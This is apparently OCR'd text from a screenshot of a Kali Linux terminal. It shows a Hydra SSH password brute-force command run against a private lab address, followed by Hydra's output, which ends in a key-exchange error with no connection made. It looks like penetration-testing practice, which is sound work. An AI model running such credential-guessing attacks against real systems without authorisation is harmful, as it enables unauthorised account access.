 ┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P passwords.txt ssh://192.168.154.133
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 00:
58:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:6/p:5),
~2 tries per task
[DATA] attacking ssh://192.168.154.133:22/
[ERROR] could not connect to ssh://192.168.154.133:22 - kex error : no match
for method server host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed2551
9,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25519@
openssh.com,sk-ecdsa-sha2-nistp256@openssh.com,rsa-sha2-512,rsa-sha2-256]